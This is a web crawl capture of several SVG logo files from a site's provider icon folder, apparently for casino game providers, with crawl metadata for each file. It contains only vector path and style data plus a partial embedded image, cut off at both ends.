x="1116.17" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="1878.08" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="1973.1" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="1116.17" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="1306.71" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="1878.08" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="1973.1" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="1306.71" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1402.07" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1497.37" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1592.53" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1687.8" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1878.08" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1306.71" y="862.12" width="84.11" height="84.11"/><rect class="cls-1" x="1402.07" y="862.12" width="84.11" height="84.11"/><rect class="cls-1" x="1497.37" y="862.12" width="84.11" height="84.11"/><rect class="cls-1" x="1592.53" y="862.12" width="84.11" height="84.11"/><rect class="cls-1" x="1687.8" y="862.12" width="84.11" height="84.11"/><rect class="cls-1" x="1306.71" width="84.11" height="84.11"/><rect class="cls-1" x="1116.17" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="1973.1" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" y="862.12" width="84.11" height="84.11"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/rtg.svg?v=1
body_size: 219
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 359.96 485.58"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="RTG"><g id="RTG-2" data-name="RTG"><path class="cls-1" d="M129.8,423.08H14.31c-1.32,0-15.46-7.94-14.24-21.5C.79,393.64,8,305.5,15.31,215.81,40.32,222.47,127.34,257.53,129.8,423.08Z"/><path class="cls-1" d="M16.3,203.8C23.76,112.16,31.07,22.55,31.43,19c.73-7.29,3.28-19,17.86-19H166.6C159.9,39.64,127.86,177.89,16.3,203.8Z"/><path class="cls-1" d="M290.5,215.17c-8.39,95.09-16.77,189-17.46,192.61-1.83,9.48-9.1,15.3-16.4,15.3H140C143.48,401.31,171.42,254.61,290.5,215.17Z"/><path class="cls-1" d="M333.71,54.61v0c0,.86-33.34,375.73-35,384.25-1.83,9.48-9.1,15.3-16.4,15.3H50.67c-6.18,0-16.46-9.08-14.31-20.38h230c7.29,0,14.57-5.83,16.4-15.3,1.52-7.87,34.24-374,34.78-378.86C326.34,39.67,333.71,47.32,333.71,54.61Z"/><path class="cls-1" d="M360,93.66c0,7.29-27.16,367.13-29,376.61s-9.1,15.3-16.4,15.3H80.36c-7.65,0-15.71-5.11-14.23-21.5v0H295.88c7.29,0,14.57-5.83,16.4-15.3,1.75-9.09,32.43-346.62,34.84-379.55C354,72.52,360,80.52,360,93.66Z"/><path class="cls-1" d="M308,14.94c0,.26-15.46,176.76-16.58,189.57-17.25-3.74-110.77-32-113.71-204.52H294.9C300,0,308,7.65,308,14.94Z"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/bigpot.svg
body_size: 1845
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 40 40">
  <!-- Generator: Adobe Illustrator 29.2.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 116)  -->
  <defs>
    <style>
      .st0 {
        fill: none;
      }

      .st1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M13.5,33.5c-.2-.2-.6-.1-.7.1-.2.2-.1.6.1.7.2.2.6.1.7-.1.2-.2.1-.6-.1-.7Z"/>
  <path class="st0" d="M13,31c-.3-.2-.7-.1-.9.1-.2.3-.1.7.1.9.3.2.7.1.9-.1.2-.3.1-.7-.1-.9Z"/>
  <path class="st0" d="M12.1,32.5c-.3-.2-.7-.2-.9.2-.2.3-.1.7.2,1s.7.2.9-.2c.2-.3.1-.7-.2-1Z"/>
  <path class="st0" d="M11.7,31.2c.3-.4.2-.9-.2-1.1-.4-.3-.8-.2-1.1.2-.3.4-.2.9.2,1.1.4.3.8.2,1.1-.2Z"/>
  <path class="st0" d="M12,26.6c0,.2,0,.4-.1.6-.2.3-.7.4-1,.2-.2-.2-.3-.5-.3-.7h1.4Z"/>
  <path class="st0" d="M15,34.5c-.2-.1-.4,0-.5,0-.1.2,0,.4,0,.5.2.1.4,0,.5,0,.1-.2,0-.4,0-.5Z"/>
  <path class="st0" d="M15.8,32.9c-.1-.1-.3,0-.4,0s0,.4,0,.5c.1.1.3,0,.4,0,.1-.1,0-.4,0-.5Z"/>
  <path class="st0" d="M16.7,31.4c-.1,0-.3,0-.4,0s0,.3,0,.4c.1,0,.3,0,.4,0,0-.1,0-.3,0-.4Z"/>
  <path class="st0" d="M14.4,32c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7.2.2.5.1.7-.1.2-.2.1-.5-.1-.7Z"/>
  <path class="st0" d="M15.3,31c.1-.2,0-.5-.1-.6-.2-.1-.5-.1-.6.1-.1.2,0,.5.1.6.2.1.5.1.6-.1Z"/>
  <path class="st0" d="M11.4,28.7c-.2.3-.2.8.2,1,.3.2.8.2,1-.2.2-.3.2-.8-.2-1-.3-.2-.8-.2-1,.2Z"/>
  <path class="st0" d="M17.8,26.2c0,.1-.3.1-.4,0,0,0,0,0,0-.1.2,0,.3,0,.5-.2,0,0,0,.2,0,.2Z"/>
  <path class="st0" d="M15.7,29.5c.2.1.4,0,.5,0,.1-.2,0-.4,0-.5-.2-.1-.4,0-.5,0-.1.2,0,.4,0,.5Z"/>
  <path class="st0" d="M16.6,27.8c.1,0,.3,0,.4,0,0-.1,0-.3,0-.4-.1,0-.3,0-.4,0,0,.1,0,.3,0,.4Z"/>
  <path class="st0" d="M12.5,28c.3.2.7.1.9-.1.2-.3.1-.7-.1-.9-.3-.2-.7-.1-.9.1-.2.3-.1.7.1.9Z"/>
  <path class="st0" d="M15.6,27c-.1.2-.4.2-.5,0-.2-.1-.2-.3,0-.5.2,0,.4,0,.6,0,.1.1.2.3,0,.5Z"/>
  <path class="st0" d="M13,29.6c-.2.3-.1.6.1.8s.6.1.8-.1.1-.6-.1-.8c-.3-.2-.6-.1-.8.1Z"/>
  <path class="st0" d="M14.1,28.7c.2.2.5.1.7-.1.2-.2.1-.6-.1-.7-.2-.2-.5-.1-.7.1-.2.2-.1.6.1.7Z"/>
  <path class="st0" d="M16.4,35.5c0,0-.2,0-.3,0,0,0,0,.2,0,.3,0,0,.2,0,.3,0,0,0,0-.2,0-.3Z"/>
  <path class="st0" d="M17.6,29.8c-.1,0-.3,0-.3,0,0,.1,0,.3,0,.3.1,0,.3,0,.3,0,0-.1,0-.3,0-.3Z"/>
  <path class="st0" d="M25.6,11.3c-.3-.2-.6-.1-.8.1-.2.3-.1.6.1.8.3.2.6.1.8-.1.2-.3.1-.6-.1-.8Z"/>
  <path class="st0" d="M24.6,12.8c-.2-.1-.4,0-.6,0-.1.2,0,.5,0,.6.2.1.4,0,.6,0s0-.5,0-.6Z"/>
  <path class="st0" d="M26.9,12.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7.2.2.5.1.7-.1.2-.2.1-.5-.1-.7Z"/>
  <path class="st0" d="M28,11.5c.2-.3.1-.6-.1-.8s-.6-.1-.8.1c-.2.3-.1.6.1.8s.6.1.8-.1Z"/>
  <path class="st0" d="M24.4,11.2c-.2.3-.6.4-.9.1,0,0,0,0,0,0,.2-.3.3-.7.4-1.1.1,0,.3,0,.4.1.3.2.3.6.1.9Z"/>
  <path class="st0" d="M28.3,13.5c.1-.2,0-.4,0-.6-.2-.1-.4,0-.6,0-.1.2,0,.4,0,.6.2.1.4,0,.6,0Z"/>
  <path class="st0" d="M26.8,10.8c.2-.3.2-.8-.2-1-.3-.2-.7-.2-1,.2-.2.3-.2.8.2,1s.7.2,1-.2Z"/>
  <path class="st0" d="M30.9,11.9c.2.1.4,0,.6,0,.1-.2,0-.4,0-.6-.2-.1-.4,0-.6,0-.1.2,0,.4,0,.6Z"/>
  <path class="st0" d="M32.3,12.6c.1,0,.3,0,.4,0,0-.1,0-.3,0-.4-.1,0-.3,0-.4,0,0,.1,0,.3,0,.4Z"/>
  <path class="st0" d="M23.4,12.5c-.2.2-.4.3-.7.1,0,0-.1-.1-.2-.2.2-.2.4-.4.5-.7,0,0,.1,0,.2,0,.2.2.3.5.1.7Z"/>
  <path class="st0" d="M33.5,13.4c0,0,.2,0,.3,0,0,0,0-.2,0-.3,0,0-.2,0-.3,0,0,0,0,.2,0,.3Z"/>
  <path class="st0" d="M31.2,13.7c.1,0,.2,0,.3,0,0-.1,0-.2,0-.3-.1,0-.2,0-.3,0,0,.1,0,.2,0,.3Z"/>
  <path class="st0" d="M28.6,12.5c.2.2.5.1.7-.1.2-.2.1-.5-.1-.7-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7Z"/>
  <path class="st0" d="M22.4,13.6c-.1.2-.4.2-.5,0-.1,0-.2-.3-.2-.4,0,0,0,0,0-.1,0-.1.2-.2.3-.2h0c0,0,.2,0,.2,0,.2.1.2.4,0,.6Z"/>
  <path class="st0" d="M29.5,11.1c.2.2.6.1.7-.1s.1-.6-.1-.8c-.2-.2-.6-.1-.7.1s-.1.6.1.8Z"/>
  <path class="st0" d="M30,13.2c.2.1.4,0,.5,0,.1-.2,0-.4,0-.5-.2-.1-.4,0-.5,0-.1.2,0,.4,0,.5Z"/>
  <g>
    <path class="st1" d="M6.5,29.2c0,.1.1.3.1.5.2,0,.4-.1.5-.1,0-.1-.1-.3-.1-.5-.2.1-.4.2-.6.2Z"/>
    <path class="st1" d="M4.9,28.3c0,.2.1.3.1.5.2-.1.4-.2.6-.1,0-.2-.1-.4-.1-.5-.2.1-.4.2-.6.2Z"/>
    <path class="st1" d="M3.3,27.5c0,.1.1.3.1.5.2-.1.4-.2.6-.2,0-.2-.1-.3-.1-.5-.2.2-.4.2-.6.2Z"/>
    <path class="st1" d="M27.2,8.1l-.7-.5c.1.2.2.4.2.6.2,0,.4-.1.6-.1Z"/>
    <path class="st1" d="M8.2,28c-.1-.2-.2-.4-.2-.6-.2.1-.4.2-.7.2.1.2.2.4.2.6.2-.1.4-.2.7-.1Z"/>
    <path class="st1" d="M9,29.1c.2-.2.5-.2.8-.2-.2-.2-.3-.5-.2-.8-.2.2-.5.3-.8.2.2.2.2.5.2.7Z"/>
    <path class="st1" d="M25.3,7.3c.2-.1.4-.1.6-.1l-.8-.6c.2.2.2.4.2.7Z"/>
    <path class="st1" d="M8.6,29.8c-.2.1-.4.2-.6.2,0,.2.1.4.2.5.2-.1.5-.2.7-.1-.1-.2-.2-.4-.2-.6Z"/>
    <path class="st1" d="M6.4,26.5h-.8c.2.2.4.5.3.8.2-.1.5-.2.7-.2-.1-.2-.2-.4-.2-.6ZM28.5,9l-.7-.5c.1.2.2.5,0,.8.2-.2.4-.3.7-.3ZM37.4,15.1l-8.2-5.7c.1.2.1.6,0,.8-.2.3-.7.4-1.1.2-.3-.2-.4-.7-.2-1.1,0,0,0,0,0,.1-.3.4-.8.5-1.2.2-.2-.2-.4-.5-.4-.7-.2.2-.5.2-.8,0,.2.3.3.7,0,1-.2.4-.7.4-1.1.2-.3-.2-.4-.7-.2-1.1.2-.3.5-.4.8-.3-.2-.2-.3-.5-.2-.7-.2.1-.5.2-.7,0,0,.4,0,.8,0,1.2v.2c0,.2-.1.5-.2.7.1,0,.3,0,.4.1.3.2.3.6.1.9-.2.3-.6.4-.9.1,0,0,0,0,0,0-.1.2-.2.3-.3.5,0,0,.1,0,.2,0,.2.2.3.5.1.7-.2.2-.4.3-.7.1,0,0-.1-.1-.2-.2-.2.2-.3.3-.5.5,0,0,.2,0,.2,0,.2.1.2.4,0,.6-.1.2-.4.2-.5,0-.1,0-.2-.3-.2-.4-.6.5-1.4.8-2.1.9,2.4.2,4.3,2.2,3.8,5.1v.6c-.6,2.6-2.1,5.1-5.6,6.1,0,0,0,.2,0,.2,0,.1-.3.1-.4,0,0,0,0,0,0-.1-.5.1-1.1.3-1.8.3.1.1.2.3,0,.5-.1.2-.4.2-.5,0-.2-.1-.2-.3,0-.5-.3,0-.5,0-.8,0h-2.2c0,.2,0,.4-.1.6-.2.3-.7.4-1,.2-.2-.2-.3-.5-.3-.7h-1.2s0,0,0,0c.3.2.5.6.4,1,.3-.3.8-.3,1.1,0,.4.3.5.9.2,1.3-.2.3-.6.4-1,.4.3.3.4.8,0,1.2-.2.3-.6.4-.9.4.2.3.3.6.2.9.3-.3.8-.4,1.1-.1.4.3.5.8.2,1.2-.3.4-.8.5-1.2.2-.3-.2-.4-.6-.3-1-.2.2-.5.4-.7.4l8,4.9h6.8c0,0,1.5-8.1,1.5-8.1h5c3.7,0,8.2-2.5,9.6-7.4.1-.6.2-1.2.2-1.8,0-2.2-.9-3.9-2.4-4.9ZM15.2,30.4c.2.2.2.4.1.6-.1.2-.4.2-.6.1-.2-.2-.2-.4-.1-.6.2-.2.4-.2.6,0ZM14,28c.2-.2.5-.3.7-.1.2.2.3.5.1.7-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7ZM14,30.3c-.2.3-.6.3-.8.1-.3-.2-.3-.6-.1-.8.2-.3.5-.3.8-.1.3.2.3.6.1.8ZM12.3,27.1c.2-.3.6-.3.9-.1.3.2.3.6.1.9-.2.3-.6.3-.9.1-.3-.2-.3-.6-.1-.9ZM11.4,28.7c.2-.3.7-.4,1-.2.3.2.4.7.2,1-.2.3-.7.4-1,.2-.3-.2-.4-.7-.2-1ZM10.6,31.4c-.3-.3-.4-.8-.2-1.1.3-.4.8-.4,1.1-.2.4.3.4.8.2,1.1-.2.4-.7.5-1.1.2ZM12.3,33.5c-.2.3-.6.4-.9.2-.3-.2-.4-.7-.2-1,.2-.3.6-.4,1-.2.3.2.4.7.2,1ZM12.2,32.1c-.3-.2-.3-.6-.1-.9.2-.3.6-.4.9-.1.3.2.4.6.2.9-.2.3-.6.4-.9.2ZM13.7,34.2c-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7.2-.2.5-.3.7-.1.2.2.3.5.1.7ZM13.8,32.8c-.2-.2-.3-.5-.1-.7.2-.2.5-.3.7-.1.2.2.3.5.1.7-.2.2-.5.3-.7.1ZM15.1,35c-.1.2-.3.2-.5,0-.2-.1-.2-.3,0-.5.1-.2.3-.2.5,0,.2.1.2.3,0,.5ZM15.9,33.4c-.1.1-.3.2-.5,0-.1-.1-.2-.3,0-.5,0-.1.3-.2.5,0,.1.1.2.3,0,.5ZM15.7,29.5c-.2-.1-.2-.4,0-.5.1-.2.4-.2.5,0,.2.1.2.4,0,.5-.1.2-.4.2-.5,0ZM16.4,35.8c0,0-.2.1-.3,0,0,0-.1-.2,0-.3,0,0,.2-.1.3,0,0,0,.1.2,0,.3ZM16.8,31.8c-.1.1-.3.2-.4,0-.1-.1-.2-.3,0-.4,0-.1.3-.2.4,0,.1.1.2.3,0,.4ZM17,27.7c0,.1-.3.1-.4,0-.1,0-.2-.3,0-.4,0-.1.3-.2.4,0,.1,0,.2.3,0,.4ZM17.6,30.1c0,.1-.2.1-.3,0-.1,0-.1-.2,0-.3,0-.1.2-.1.3,0,.1,0,.1.2,0,.3ZM32.2,12.2c0-.1.3-.2.4,0,.1,0,.2.3,0,.4,0,.1-.3.2-.4,0-.1,0-.2-.3,0-.4ZM31.6,13.7c0,.1-.2.1-.3,0-.1,0-.1-.2,0-.3,0-.1.2-.1.3,0,0,0,.1.2,0,.3ZM30.8,11.3c.1-.2.4-.2.6,0,.2.1.2.4,0,.6-.1.2-.4.2-.5,0-.2-.1-.2-.4,0-.6ZM30.5,13.1c-.1.2-.3.2-.5,0-.2-.1-.2-.3,0-.5.1-.2.3-.2.5,0,.2.1.2.3,0,.5ZM29.3,10.3c.2-.2.5-.3.7-.1.2.2.3.5.1.8-.2.2-.5.3-.8.1-.2-.2-.3-.5-.1-.8ZM28.5,11.8c.2-.2.5-.3.7-.1.2.2.3.5.1.7-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7ZM28.3,13.5c-.1.2-.4.2-.6,0-.2-.1-.2-.4,0-.6.1-.2.4-.2.5,0s.2.4,0,.6ZM27.1,10.8c.2-.3.5-.3.8-.1.3.2.3.6.1.8-.2.3-.6.3-.8.1-.3-.2-.3-.6-.1-.8ZM27,12.9c-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7.2-.2.5-.3.7-.1.2.2.3.5.1.7ZM25.7,9.9c.2-.3.6-.4,1-.1.3.2.4.7.2,1-.2.3-.7.4-1,.1-.3-.2-.4-.7-.2-1ZM24.7,13.4c-.1.2-.4.2-.6,0-.2-.1-.2-.4,0-.6.1-.2.4-.2.6-.1.2.1.2.4.1.6ZM24.9,12.2c-.3-.2-.3-.5-.1-.8.2-.3.5-.3.8-.1s.3.5.1.8c-.2.3-.5.3-.8.1ZM33.1,21.7c-.2.9-.9,1.7-2.1,1.7h-5.2s.6-3.4.6-3.4h5.6c.8,0,1.2.8,1.1,1.7ZM33.7,13.3c0,0-.2,0-.2,0s0-.2,0-.3c0,0,.2,0,.2,0s0,.2,0,.3Z"/>
    <path class="st1" d="M2.6,27.1c-.2,0-.5,0-.7.3,0-.3,0-.7-.4-.9,0,0,0,0,0,0h1c0,.2,0,.4.1.6Z"/>
    <path class="st1" d="M16.4,19.2c-.2.9-.9,1.7-2.1,1.7h-5.3s.6-3.4.6-3.4h5.7c.8,0,1.3.8,1.1,1.7Z"/>
    <path class="st1" d="M17,11.4c-.2.8-.8,1.4-1.9,1.4h-4.6s.5-2.8.5-2.8h5c.7,0,1.1.7,1,1.4Z"/>
    <path class="st1" d="M24.7,6.3c-.3-.1-.7,0-.9.2-.6-1.2-1.9-2-3.9-2.2l-14.7.2h-2.4s-1,5.6-1,5.6h2.2s-.7,4-.7,4L.9,26.3c-.2,0-.3,0-.4.1l2.7-14.7-1.8-1.6,1.2-6.2s14.2,0,16.6,0c2.4,0,3.9,1.2,3.9,1.2l1.7,1.1Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/NoLimitCityWhite.svg
body_size: -153
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M131,399.94a36.86,36.86,0,0,1-4.43-58.58L500.15,11c36.81-32.1,90.07,12.47,65,54.36l-105.49,176A23.23,23.23,0,0,0,467,272.83l203,134a36.86,36.86,0,0,1,3.86,58.59L300.46,789.79c-35.66,30.34-86.25-12.84-61.88-52.82L343.89,564.26a23.23,23.23,0,0,0-7.57-31.82Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/nsoft.svg
body_size: 357
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="800" height="800" version="1.1" viewBox="0 0 800 800" xmlns="http://www.w3.org/2000/svg">
 <!-- Generator: Adobe Illustrator 29.0.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 192)  -->
 <defs>
  <style>.st0 {
        fill: #fff;
      }

      .st1 {
        fill: #121532;
      }</style>
 </defs>
 <g transform="matrix(1.97 0 0 1.97 -103.97 24.747)" fill="#fff">
  <path class="st0" d="m321.09 125.18c-13.23-13.24-35.19-20.03-65.29-20.2-30.09 0.17-52.06 6.97-65.29 20.2-13.24 13.23-20.03 35.19-20.2 65.29 0.17 30.09 6.97 52.06 20.2 65.29s35.19 20.02 65.29 20.2c30.1-0.17 52.06-6.97 65.29-20.2 13.24-13.24 20.03-35.2 20.2-65.29-0.17-30.1-6.97-52.06-20.2-65.29"/>
  <path class="st0" d="m342.32 273.06c-0.63 0.68-1.23 1.38-1.89 2.04-22.14 22.14-54.46 28.05-84.62 28.21-30.16-0.15-62.48-6.06-84.62-28.21-0.66-0.66-1.26-1.36-1.89-2.04-8.18 3.23-15.01 7.51-20.37 12.87-2.4 2.4-4.58 5.1-6.55 8.08 1.52 1.75 3.1 3.47 4.77 5.13 28.43 28.43 69.94 36.02 108.66 36.23 38.73-0.2 80.23-7.8 108.66-36.23 1.66-1.66 3.25-3.38 4.77-5.13-1.97-2.98-4.15-5.68-6.55-8.08-5.36-5.36-12.19-9.63-20.37-12.87"/>
  <path class="st0" d="m364.47 81.81c-28.43-28.43-69.94-36.02-108.66-36.22-38.73 0.2-80.23 7.79-108.66 36.22s-36.02 69.94-36.22 108.66c0.14 26.89 3.86 55.11 15.63 79.37 0.99-1.11 1.99-2.19 3.05-3.26 7.2-7.2 15.5-12.64 24.43-16.76-8.27-18.33-10.94-39.31-11.05-59.35 0.15-30.16 6.06-62.48 28.21-84.62 22.14-22.14 54.46-28.06 84.62-28.21 30.16 0.15 62.48 6.06 84.62 28.21 22.14 22.14 28.06 54.46 28.21 84.62-0.1 20.04-2.78 41.03-11.05 59.35 8.93 4.12 17.23 9.56 24.43 16.76 1.06 1.06 2.06 2.15 3.05 3.26 11.77-24.26 15.49-52.48 15.63-79.37-0.2-38.73-7.79-80.23-36.22-108.66"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/gameplay.svg
body_size: 9477
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="300px" height="300px" viewBox="0 0 300 300" enable-background="new 0 0 300 300" xml:space="preserve">  <image id="image0" width="300" height="300" x="0" y="0"
    xlink:href="[data-uri]
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
